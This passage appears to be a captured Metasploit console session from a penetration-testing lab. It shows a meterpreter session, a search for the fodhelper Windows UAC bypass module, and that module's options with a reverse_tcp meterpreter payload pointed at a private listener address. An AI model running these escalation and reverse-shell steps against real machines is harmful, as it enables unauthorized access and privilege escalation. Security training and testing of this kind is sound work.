 [-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter >
Background session 1? [y/N]
msf exploit(multi/handler) > search bypassuac_fodhelper
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/windows/local/bypassuac_fodhelper  2017-05-12       excellent  Yes    Windows UAC Protection Bypass (Via FodHelper Reg
1    \_ target: Windows x86                   .                .          .      .
2    \_ target: Windows x64                   .                .          .      .
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/local/bypassuac_fodhelper
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac_fodhelper) > options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.223.128  yes       The listen address (an interface may be specified)